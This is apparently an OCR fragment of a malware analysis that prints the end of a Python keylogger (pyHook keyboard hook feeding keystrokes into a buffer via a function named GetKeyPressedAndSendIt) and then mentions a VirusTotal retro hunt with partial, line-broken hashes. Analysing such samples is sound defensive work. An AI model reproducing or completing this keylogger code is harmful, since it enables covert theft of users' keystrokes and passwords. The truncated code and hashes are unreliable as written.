
        keys='<TAB>'

    else:

        keys=chr(event.Ascii)

    data=data+keys

hm = pyHook.HookManager()

hm.KeyDown = GetKeyPressedAndSendIt

hm.HookKeyboard()

pythoncom.PumpMessages(
I performed a quick retro hunt on VT
to search for the same kind of script
and found only 9 occurences:
Hash
ebb80bf4d9768ed7ee9ade739304453ac3474bfdb
bf19592f
675757ca9bc6b3be10913e5a4ee43bea371ad8f82